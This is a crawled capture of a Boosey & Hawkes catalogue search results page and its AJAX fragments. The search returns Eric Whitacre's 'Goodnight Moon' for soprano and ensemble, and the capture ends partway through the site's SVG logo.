

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/catalogue/ps/powersearch_results?composerid=100320&DL_ClassificationGroupIDs=14073
body_size: 7033
content:
<!DOCTYPE html>
<html lang="en" prefix="og: https://ogp.me/ns#">
<head>

    <meta charset="utf-8" />
    <title>Boosey &amp; Hawkes Composers and their Music</title>
    <meta name="description" content="Classical music  composers. Choral, opera, ballet, orchestral, chamber, piano, strings, concert and brass band music repertoire." />
    <meta name="keywords" content="Composer contemporary music new modern classical 20th century twentieth orchestral opera ballet dance repertoire news programme notes soundclips Boosey Hawkes Bote Bock Simrock Anton Benjamin Schauer Rahter Sikorski composing books recording video audio CD digital download scores libretto biography performing programming broadcasting library student journalism press hire rental premiere compositeur Komponist" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

        <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-T77DTH');</script>
    <!-- End Google Tag Manager -->


<meta property="og:title" content="Boosey &amp; Hawkes Composers and their Music" /><meta property="og:description" content="Welcome to the world&#8217;s leading classical music publisher, formed from two historic companies and shaping the music of the future." /><meta property="og:image" content="https://www.boosey.com/img_s/placeHolders/placeholder_default.png" /><meta property="og:type" content="website" />    <link rel="stylesheet" href="/Scripts/bxslider/jquery.bxslider.css">
    <link rel="stylesheet" href="/css/main.css?v=20250429.163536" />

    <script src="/Scripts/jquery-1.12.4.min.js"></script>
    <script src="/Scripts/jquery-ui-1.12.1.min.js"></script>
    <link rel="stylesheet" href="/Content/themes/base/jquery-ui.min.css" />
    <script src="/Scripts/bxslider/jquery.bxslider.min.js"></script>
    <script src="/Scripts/main.js?v=20240911"></script>
    <script src="/Scripts/popups.js?v=20180917"></script>
    <script type="text/javascript" src="/Scripts/floatingLabel.js?v2"></script>
    <link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" integrity="sha384-wvfXpqpZZVQGK6TAh5PVlGOfQNHSoD2xbE+QkPxCAFlNEevoEH3Sl0sibVcOQVnN" crossorigin="anonymous">
    

</head>
<body id="cr">
        <!-- Google Tag Manager (noscript) -->
    <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T77DTH"
    height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
    <!-- End Google Tag Manager (noscript) -->

    
<script>
    window.dataLayer = window.dataLayer || [];
    // Custom variable to track site language.
    window.dataLayer.push({ 'siteLanguage': 'en' });
    // Cookie warning texts
    window.dataLayer.push({
        "ccContentMessage": "We use cookies to ensure you get the best experience on our website.",
        "ccContentLink": "Learn More",
        "ccContentDismiss": "Accept"
    });
</script>

        <script async="async" src="https://static.srcspot.com/libs/tate.js" type="application/javascript"></script>

        <header class="header" id="js--profilebarContainer">
        <div class="header__inner" id="js--profilebar">

            <!-- Pre-header (login, socials) -->
            <div class="header__pre">
                    <script type="text/javascript">
        var lcc = false;
        var loginRefresh = false;

        $(document).ready(function () {
            var navigateTo;
            $("body").append("<div id=\"popupBackground\" class=\"popupBackground\"></div><div id=\"popupContainer\" class=\"popupContainer\"></div>");

            $("#composer-search").addClass('hide');
            // Submit handler for login (special case)
            $("#popupContainer").on("submit", "#loginForm", function (event) { doLogin(event, navigateTo); });

            // Submit handler for general popup forms
            $("#popupContainer").on("submit", "form:not(#loginForm)", function (event) { doPopupSubmit(event, this); });

            // Click handler for "Popup In Popup" links - these are loaded into popup only when clicked from within popup, else are loaded normally.
            $("#popupContainer").on("click", "a[data-pip]", function (event) { doPopupLink(event, this); });
            // Click handler for all other popup links (with data-popup attribute) - these are always loaded into popup where possible.
            $("body").on("click", "a[data-popup]", function (event) { doPopupLink(event, this); });

            $("a.LoginLink").click(function() {
                // Check if already logged in, navigate as normal
                if(loginCheck()) return true;

                //Fallback to secure page for browsers that don't support CORS
                if(!checkCORS()) return true;

                // Get url for "LoginFollow" links
                if($(this).hasClass("LoginFollow")) navigateTo = $(this).attr("href");
                else navigateTo = null;

                $("#popupContainer").loadSecure("https://www.boosey.com/profile/login.cshtml", showPopup);
                return false;
            });

            $("button.loadModal").click(function () {
                $("#popupContainer").load("default.cshtml #composer-search", showPopup);
                return false;
            });

            $(document).on("click", "#popupBackground, #popupCloseBtn, .popupCloseBtn", hidePopup);

            $(document).on("change", ".js--sitelang", function () {
                    var pageQS = "&composerid=100320&DL_ClassificationGroupIDs=14073";
                    var basePath = "/cr/catalogue/ps/powersearch_results";

                var langId = $(this).val();
                window.location.href = basePath + "?sl-id=" + langId + pageQS;
            });

            $.fn.centerPopup = function () {
                var mt = -25 - (this.outerHeight() / 2);
                var ml = 0 - (this.outerWidth() / 2);
                var minT = ($(window).height() / 2) * -1;
                var minL = ($(window).width() / 2) * -1;

                if (mt < minT) mt = minT;
                if (ml < minL) ml = minL;

                this.css({
                    "position": "absolute",
                    "top": "50%",
                    "left": "50%",
                    "margin-top": mt,
                    "margin-left": ml
                });

                return this;
            }

            //$.fn.loadSecure = function (href, fnCallback) {
            //    var self = this;
            //    $.ajax({
            //        type: "GET",
            //        url: href,
            //        crossDomain: false,
            //        xhrFields: { withCredentials: true }
            //    }).done(function (data, textStatus, jqXHR) {
            //        self.html(data);
            //    }).done(fnCallback);

            //    return this;
            //}



            //
            // NGB: loadSecure function to allow ajax .load() functionality with CORS
            //
            $.fn.loadSecure = function (url, params, callback) {
                if (typeof url !== "string" && _load) {
                    return _load.apply(this, arguments);
                }

                var selector, type, response,
                    self = this,
                    off = url.indexOf(" ");

                if (off > -1) {
                    selector = jQuery.trim(url.slice(off, url.length));
                    url = url.slice(0, off);
                }

                // If it's a function
                if (jQuery.isFunction(params)) {

                    // We assume that it's the callback
                    callback = params;
                    params = undefined;

                    // Otherwise, build a param string
                } else if (params && typeof params === "object") {
                    type = "POST";
                }

                // If we have elements to modify, make the request
                if (self.length > 0) {
                    jQuery.ajax({
                        url: url,

                        // If "type" variable is undefined, then "GET" method will be used.
                        // Make value of this field explicit since
                        // user can override it through ajaxSetup method
                        type: type || "GET",
                        dataType: "html",
                        data: params,

                        // NGB: Add parameters to allow CORS
                        crossDomain: false,
                        xhrFields: { withCredentials: true }

                    }).done(function (responseText) {

                        // Save response for use in complete callback
                        response = arguments;

                        self.html(selector ?

                            // If a selector was specified, locate the right elements in a dummy div
                            // Exclude scripts to avoid IE 'Permission Denied' errors
                            jQuery("<div>").append(jQuery.parseHTML(responseText)).find(selector) :

                            // Otherwise use the full result
                            responseText);

                        // If the request succeeds, this function gets "data", "status", "jqXHR"
                        // but they are ignored because response was set above.
                        // If it fails, this function gets "jqXHR", "status", "error"
                    }).always(callback && function (jqXHR, status) {
                        self.each(function () {
                            callback.apply(this, response || [jqXHR.responseText, status, jqXHR]);
                        });
                    });
                }

                return this;
            };


        });

        function showPopup() {
            $("#popupBackground").fadeTo(250, 0.5);
            $("#popupContainer").centerPopup().fadeTo(350, 1); //.show();
            window.scrollTo(0, 0);
            $("#composer-search").removeClass('hide');
        }

        function hidePopup() {
           //$("#popupContainer .tooltip").tooltip("destroy");
            $("#popupContainer").fadeOut(250); //hide();
            $("#popupBackground").fadeOut(250);
            $("#composer-search").addClass('hide');
        }

        function doLogin(event, navigateTo) {
            event.preventDefault();
            var $frm = $("#loginForm");

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function(data, textStatus, jqXHR) {
                if(jqXHR.status == 299) {
                    // Login failed - re-display login form
                    $("#popupContainer").empty().append(data);
                } else {
                    // Success. Navigate, reload, or hide the login form and re-load the profile bar
                    if(navigateTo) window.location.href = navigateTo;
                    else if(loginRefresh) window.location.reload();
                    else {
                        hidePopup();
                        $("#js--profilebarContainer").loadSecure("https://www.boosey.com/profile/profileBar.cshtml #js--profilebar");
                        $("body").removeClass("mobile-menuOpen"); //used in lcm for the sticky nav
                    }
                }
            });
            return false;
        }

        function doPopupSubmit(event, frm) {
            event.preventDefault();
            var $frm = $(frm);

            $.ajax({
                type: "POST",
                url: $frm.attr("action"),
                data: $frm.serialize(),
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            });
            return false;
        }

        function loginCheck() {
            var ok = false;
            $.ajax({
                async: false,
                type: "GET",
                url: "https://www.boosey.com/profile/loginCheck.cshtml",
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                if (jqXHR.status == 200) ok = true;
            });
            return ok;
        }

        function doPopupLink(event, element) {
            var href = $(element).attr("href");

            // Check CORS support if switching protocols, fall back to inline page
            if (href.substring(0, 6) == "https:" && location.protocol == "http:" && !checkCORS()) return true;

            // Must set withCredentials to true for http->https GETs (can't use .load).
            event.preventDefault();
            $.ajax({
                type: "GET",
                url: href,
                crossDomain: false,
                xhrFields: { withCredentials: true }
            }).done(function (data, textStatus, jqXHR) {
                $("#popupContainer").empty().append(data);
                showPopup();	// Resize popup to new content
            }).fail(function () {
                // Navigate to default URL if ajax fails.
                window.location.href = href;
            });
            return false;
        }

        function checkCORS() {
            if("withCredentials" in new XMLHttpRequest()) return true;
            return false;
        }

    </script>

        <div class="header__login"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;&nbsp;My Account</a></div>
                    <div id="languageSelect">
                            <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                    </div>
                    <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            </div>

            <!-- Main Header -->
            <div class="header__main">
                <!-- Logo and Main Mobile Nav -->
                <div class="header__logo">
                    <!-- Logo -->
                    <a href="/"><img class="header__logo-image" src="/img_s/vector/bh-logo.svg" alt="Boosey &amp; Hawkes"></a>

                    <!-- Language Select and Navicon (Mobile Only) -->
                    <div class="header__logo-mobile">
                        <!-- Language Select -->
    <div class="form__select-outer">
            <select name="" class="form__select js--sitelang form__select--with-image"  >
            <option value="1" selected>EN</option>
            <option value="4" >ES</option>
            <option value="2" >DE</option>
    </select>

        <img class="form__select-img form__select-img--arrow-down" src="/img_s/vector/arrow--down.svg" alt="Expand">
    </div>

                        <!-- Navicon -->
                        <button class="header__navicon" id="js-navicon"><span></span></button>
                    </div>
                </div>

                <!-- Main Nav -->
                    <nav class="header__nav" id="js-nav">
            <ul class="header__nav-list">
    <li class="header__nav-item">
                <a class="expand" href="/cr/" target="">
            Composers
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/cr/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/pages/cr/composer/?l1=A" target="">
            Composer Index
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/perf_search" target="">
            Performances
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/calendar/ann_search" target="">
            Anniversaries
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_recordings" target="">
            New Recordings
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/whatsnew/new_books" target="">
            New Books
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/gallery/" target="">
            Photo Gallery
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/perusals/" target="">
            Online Scores
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/cr/catalogue/music_by_subject" target="">
            Music by Subject
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/" target="">
            Publications
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/publications/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/features/newpublications" target="">
            New Publications
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/news/" target="">
            News
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/publications/highlights/" target="">
            Highlights
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/audiovisual/" target="">
            Watch &amp; Listen
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/audiovisual/" target="">
            Featured
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?new=1" target="">
            New
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/?top10=1" target="">
            Top 10
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/audiovisual/av_results?AVType=Video" target="">
            All
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/licensing/" target="">
            Rental &amp; Licensing
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/licensing/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/rental/" target="">
            Search &amp; Order
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/licensing/othercatalogues" target="">
            Other Catalogues
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item">
                <a class="expand" href="/publications/buyMusic" target="">
            Buy music
        </a>

    </li>
    <li class="header__nav-item">
                <a class="expand" href="/aboutus/" target="">
            About Us
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <a href="/aboutus/" target="">
            Overview
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/History" target="">
            Company History
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/timeline" target="">
            Company Timeline
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/imprints" target="">
            Imprints
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/employment" target="">
            Careers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Staff Directory
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/" target="">
            FAQs &amp; Help
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/linktypes?area=CR" target="">
            Links
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/contact" target="">
            Contact Us
        </a>

    </li>
    </ul>
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Help Menu</div>
            </li>
            <li class="header__subnav-item">
                <a href="/aboutus/help/faqs" target="">
            FAQs
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/staffcontacts" target="">
            Email Us
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/aboutus/help/privacy_policy" target="">
            Privacy Policy
        </a>

    </li>
    </ul>
            </div>
    </li>
    <li class="header__nav-item  mobile">
                <a class="expand" href="/aboutus/help" target="">
            FAQ
        </a>
            <div class="header__nav-toggle js-nav-expand"><span></span></div>

            <div class="subnav-wrapper">
                <!-- Subnav -->
    <ul class="header__subnav">
            <li class="header__subnav-item">
                <div class="header__subnav-heading">Question Categories</div>
            </li>
            <li class="header__subnav-item">
                <a href="/faq/Composers/100034" target="">
            Composers
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Film-TV-Advertising/1109" target="">
            Film, TV, &amp; Advertising
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Permissions/101183" target="">
            Permissions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Opera-Dance-Musicals/101184" target="">
            Opera, Dance, Musicals
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Recording/101187" target="">
            Recording
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Website-Questions/100030" target="">
            Website Questions
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Dealer/1118" target="">
            Dealer
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Rental-Hire/1123" target="">
            Rental / Hire
        </a>

    </li>
    <li class="header__subnav-item">
                <a href="/faq/Miscellaneous/1105" target="">
            Miscellaneous
        </a>

    </li>
    </ul>
            </div>
    </li>

                        <li class="header__login header__login--mobile"><a class="LoginLink" href="https://www.boosey.com/profile/login.cshtml"><i class="fa fa-user-circle" aria-hidden="true"></i>&nbsp;My Account</a></li>

            </ul>
    </nav>

            </div>
        </div>
    </header>

    <div class="sub-header">
        <div class="sub-header__inner">
            <div class="sub-header__left">
                <!-- Breadcrumbs -->
                        <ul class="breadcrumbs">
                <li class="breadcrumbs__item"><a href="/">Home</a></li>
                <li class="breadcrumbs__item"><a href="/pages/cr/">Composers</a></li>
                <li class="breadcrumbs__item"><a href="#">Catalogue Search Results</a></li>
        </ul>

            </div>
                <div class="sub-header__right">
                    <!-- Search Button -->
                    <div class="sub-header__search-button">
                        <button class="button button--text-slate button--link button--text-small button--no-padding-right button--no-padding-left js-subheader-search-button">Search Catalogue<img class="button__img button__img--after" src="/img_s/vector/search.svg" alt="Search"></button>
                    </div>

                    <!-- Search -->
                    <form class="sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                            <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                    </form>

                </div>
                <!-- Mobile Search -->
                <form class="sub-header__search sub-header__search--mobile js-sub-header__search" action="/cr/catalogue/ps/powersearch_results.cshtml">
                        <div class="form__input-container form__input-container--with-image">
        <label class="form__label" for="">Search Catalogue</label>
        <input class="form__input form__input--search" id="" type="text" name="search" placeholder="Search Catalogue">
        <div class="form__image-container"><input type="image" class="form__image" src="/img_s/vector/search.svg" alt="Search"></div>
    </div>

                </form>
        </div>
    </div>
    <main class="main">
        <div class="page page--with-nav">
                <div class="page__nav filter-container">
                    
        <div class="searchfilters">
        <h3 class="department lm-noMargin button--with-clear-indicator rtoggle--button">
            Refine your results
            <span class="button__indicator"><img class="button__img button__img--plus" src="/img_s/vector/plus.svg" alt="Expand"></span>
        </h3>
        <div class="rtoggle--target rtoggle--full">
            <div class="rtoggle--head">
                <div class="rtoggle--title">Refine your results</div>
                <button class="button button--bg-gold button--text-light rtoggle--button">Done</button>
            </div>
            <div class="rtoggle--body">
                    <div class="searchfilter-container" data-ffidx="0"></div>
                    <div class="searchfilter-container" data-ffidx="1"></div>
                    <div class="searchfilter-container" data-ffidx="2"></div>
                    <div class="searchfilter-container" data-ffidx="3"></div>
            </div>
        </div>
    </div>


                </div>
            <div class="page__content">
                


<script src="/Scripts/powersearch.js?v=20230617"></script>
<div class="container container--with-border-sides">
    <div class="block block--padding-top block--padding-bottom block--light">
        <div class="perPSHead"><h1 class="PSTitle"></h1></div>
            <div class="prodlist-container"></div>
            <noscript>
                <div class="msg msg_err">Sorry, this search requires JavaScript, which is not enabled in your browser. Please enable JavaScript to use this function.</div>
            </noscript>
    </div>
</div>

                    <div id="newsletterSignup" class="prefooter ">
        <div class="prefooter__title"><a href="https://www.boosey.com/profile/emailSubscribe.cshtml" data-popup><i class="fa fa-envelope" aria-hidden="true"></i>Subscribe to our email newsletters</a></div>
        <div class="prefooter__subtitle">Stay updated on the latest composer news and publications</div>
    </div>

            </div>
        </div>
    </main>
        <footer class="footer">
        <nav class="footer-nav">
            <!-- Main Links -->
            <ul class="footer-nav__list">
                    <li class="footer-nav__item">
        <a href="/aboutus/help/" title="Frequently Asked Questions">FAQ</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/contact.cshtml" title="Email us">Contact Us</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/employment.cshtml" title="Careers">Careers</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/privacy_policy.cshtml" title="Privacy Policy">Privacy Policy</a>
    </li>

                    <li class="footer-nav__item">
        <a href="/aboutus/help/accessibility_statement.cshtml" title="Accessibility Statement">Accessibility Statement</a>
    </li>

            </ul>
            <!-- Socials -->
                <ul class="socials">
            <li class="socials__item">
        <a href="https://www.facebook.com/BooseyandHawkes" title="Find us on Facebook"><img src="/img_s/vector/facebook--blue.svg" alt="Find us on Facebook"></a>
    </li>

            <li class="socials__item">
        <a href="https://twitter.com/boosey" title="Follow us on Twitter"><img src="/img_s/vector/twitter--blue--2023.svg" alt="Follow us on Twitter"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.instagram.com/booseyandhawkes/" title="Follow us on Instagram"><img src="/img_s/vector/instagram--blue.svg" alt="Follow us on Instagram"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.youtube.com/booseytube" title="View Our YouTube Channel"><img src="/img_s/vector/youtube--blue.svg" alt="View Our YouTube Channel"></a>
    </li>

            <li class="socials__item">
        <a href="https://play.spotify.com/user/121482859" title="Listen on Spotify"><img src="/img_s/vector/spotify--blue.svg" alt="Listen on Spotify"></a>
    </li>

            <li class="socials__item">
        <a href="https://www.nkoda.com/publishers/Boosey-Hawkes" title="View our scores on nkoda"><img src="/img_s/vector/nkoda--blue.svg" alt="View our scores on nkoda"></a>
    </li>

    </ul>

            <div class="footer-nav__logos">
                <img class="logo--bh-concord" src="/img_s/vector/booseyandhawkes_ACC.svg" alt="Boosey & Hawkes - A Concord Company" />
            </div>
            <div class="footer-nav__copyright">&copy; 2026 Boosey & Hawkes</div>

        </nav>
    </footer>

</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/catalogue/ps/ps_title.cshtml?_=1768899955805
body_size: -346
content:
<!DOCTYPE html>
<html>
<head>

    <script src="/Scripts/floatingLabel.js?v2"></script>
</head>
<body>
    
Your search for &lsquo;Composer: Eric Whitacre&rsquo; <span>returned 1 result</span>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/catalogue/ps/ps_items.cshtml?_=1768899955806
body_size: -87
content:
<!DOCTYPE html>
<html>
<head>

    <script src="/Scripts/floatingLabel.js?v2"></script>
</head>
<body>
    
            <a id="resultsTop"></a>
            <div class="cmodPage top">
                    <div class="paging">
        <span class="pagecontrols">

        </span>
    </div>

            </div>
                <ul class="results">
                    <li class="list-item list-item--with-pre-title no-padding">
                        <div class="list-item__pre-title">Whitacre, Eric</div>
                        <div class="list-item__title">
                            Goodnight Moon
                                                    </div>
                                <div class="list-item__subtitle">soprano and ensemble</div>

                    </li>
                </ul>
<div  class=" search-generic"><ul><li><a href="/cr/music/Eric-Whitacre-Goodnight-Moon/103852" title="" >Information</a></li><li><a href="/cr/calendar/perf_results?musicid=103852" title="" >Performances</a></li><li><a href="https://www.zinfonia.com/zShowWork.aspx?WID=241664" title="" target="Zinfonia">Rental</a></li><li><a href="/purchase-music/Eric-Whitacre-Goodnight-Moon/103852" title="" >For Sale</a></li><li><a href="/cr/perusals/score?id=39252" title="" >Online Score</a></li></ul></div>



</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/catalogue/ps/ps_filter.cshtml?ffidx=0&_=1768899955807
body_size: -93
content:
<!DOCTYPE html>
<html>
<head>

    <script src="/Scripts/floatingLabel.js?v2"></script>
</head>
<body>
    
<div class="filter"><h4>Composer/Arranger</h4><ul class="filteritems"><li class="filterlink"><a href="ps_filter?type=filter&ffval=100320&ffidx=0">Whitacre, Eric</a><span class="badge">1</span></li> </ul></div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/catalogue/ps/ps_filter.cshtml?ffidx=1&_=1768899955808
body_size: -378
content:
<!DOCTYPE html>
<html>
<head>

    <script src="/Scripts/floatingLabel.js?v2"></script>
</head>
<body>
    
<div class="filter"><h4 class="applied"><a class="removefilter" href="ps_filter?type=filter&ffval=&ffidx=1">Remove Filter</a><strong>Category</strong>: Ensemble and chamber with voice(s)</h4></div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/catalogue/ps/ps_filter.cshtml?ffidx=2&_=1768899955809
body_size: -377
content:
<!DOCTYPE html>
<html>
<head>

    <script src="/Scripts/floatingLabel.js?v2"></script>
</head>
<body>
    
<div class="filter"><h4>Duration</h4><ul class="filteritems"><li class="filterlink"><a href="ps_filter?type=filter&ffval=1&ffidx=2">Less than 5 mins</a><span class="badge">1</span></li> </ul></div>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.boosey.com/cr/catalogue/ps/ps_filter.cshtml?ffidx=3&_=1768899955810
body_size: -192
content:
<!DOCTYPE html>
<html>
<head>

    <script src="/Scripts/floatingLabel.js?v2"></script>
</head>
<body>
    
<div class="filter"><h4>Subject</h4><ul class="filteritems"><li class="filterlink"><a href="ps_filter?type=filter&ffval=LUUK001982&ffidx=3">Night</a><span class="badge">1</span></li> </ul></div>
</body>
</html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.boosey.com/img_s/vector/bh-logo.svg
body_size: 2389
content:
<?xml version="1.0" encoding="UTF-8"?>
<svg width="474" height="93" enable-background="new 0 -0.725 474 93" version="1.1" viewBox="0 -0.725 474 93" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">
<path d="m21.66 52.8c0 2.88-1.38 5.06-4.14 6.54-2.2 1.16-4.98 1.74-8.34 1.74h-9.18c1.2-2.08 1.8-4.4 1.8-6.96v-17.82c0-2.6-0.6-4.94-1.8-7.02h8.82c2.84 0 4.959 0.5 6.36 1.5 1.6 1.16 2.4 3.12 2.4 5.88 0 2.04-0.36 3.54-1.08 4.5-0.88 0.92-1.76 1.86-2.64 2.82 1.6-0.28 3.28 0.44 5.04 2.16 1.84 1.84 2.76 4.06 2.76 6.66zm-7.62-16.02c0-3.8-2.04-5.7-6.12-5.7h-2.88v12.3h2.88c1.92 0 3.419-0.62 4.5-1.86 1.08-1.24 1.62-2.82 1.62-4.74zm3.24 15.84c0-2.24-0.96-3.98-2.88-5.22-1.72-1.08-3.88-1.62-6.48-1.62h-2.88v13.5h3.12c2.6 0 4.72-0.52 6.36-1.56 1.84-1.2 2.76-2.9 2.76-5.1zm42.54-7.68c0.08 4.64-1.53 8.62-4.83 11.94s-7.25 4.96-11.85 4.92c-4.48-0.04-8.3-1.62-11.46-4.74s-4.78-6.9-4.86-11.34c-0.08-4.72 1.6-8.76 5.04-12.12s7.52-4.94 12.24-4.74c4.36 0.2 8.05 1.84 11.07 4.92s4.57 6.8 4.65 11.16zm-5.04 0.84c0.08-3.84-0.86-7.18-2.82-10.02-2.16-3.12-4.96-4.7-8.4-4.74-3.36-0.04-6.16 1.38-8.4 4.26-2.08 2.68-3.18 5.88-3.3 9.6-0.12 3.88 0.9 7.3 3.06 10.26 2.32 3.16 5.24 4.68 8.76 4.56 3.32-0.12 6.02-1.6 8.1-4.44 1.92-2.639 2.92-5.8 3-9.48zm44.64-0.84c0.12 4.64-1.471 8.62-4.771 11.94s-7.27 4.96-11.91 4.92c-4.44-0.04-8.24-1.62-11.4-4.74s-4.78-6.9-4.859-11.34c-0.08-4.72 1.6-8.76 5.04-12.12s7.5-4.94 12.18-4.74c4.4 0.2 8.1 1.84 11.1 4.92s4.54 6.8 4.62 11.16zm-4.98 0.84c0.08-3.84-0.88-7.18-2.88-10.02-2.12-3.08-4.9-4.66-8.34-4.74-3.4-0.04-6.22 1.38-8.46 4.26-2.08 2.64-3.16 5.84-3.24 9.6-0.12 3.88 0.899 7.3 3.06 10.26 2.28 3.16 5.18 4.68 8.7 4.56 3.32-0.12 6.02-1.6 8.1-4.44 1.92-2.639 2.94-5.8 3.06-9.48zm29.34 6.78c0 2.96-1.1 